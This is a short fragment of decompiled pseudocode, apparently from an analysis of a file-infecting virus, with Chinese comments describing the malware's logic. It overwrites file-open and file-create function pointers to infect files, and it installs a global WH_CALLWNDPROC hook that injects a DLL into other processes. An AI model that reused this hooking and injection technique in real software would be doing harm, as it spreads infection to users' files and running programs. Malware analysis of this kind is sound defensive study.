 v6 = 8;
if ( a1 )
{
// HOOK文件操作函数进行感染
if ( *(a1 + 0x4C) )
**(a1 + 0x4C) = fOpen;
if ( *(a1 + 0x50) )
**(a1 + 0x50) = fOpenFile;
if ( *(a1 + 0x54) )
**(a1 + 0x54) = fCreateFile;
}
v3 = Registry::TRegistry::TRegistry(off_87CE5C, 1);
hMutex = OpenMutexA(0x1F0001u, 0, "Residented");
v6 = 32;
if ( !hMutex || (result = sub_8718C8(v3, &v2, 262)) != 0 && v2 < 6u && v2 >= 2u )
// 添加全局钩子，将DLL注入有CALLWNDPROC的进程进行感染
result = SetWindowsHookExA(WH_CALLWNDPROC, AttachHook, *off_8CA904[0], 0);
v6 = 20;
if ( hMutex )
result = CloseHandle(hMutex);
if ( !v7 )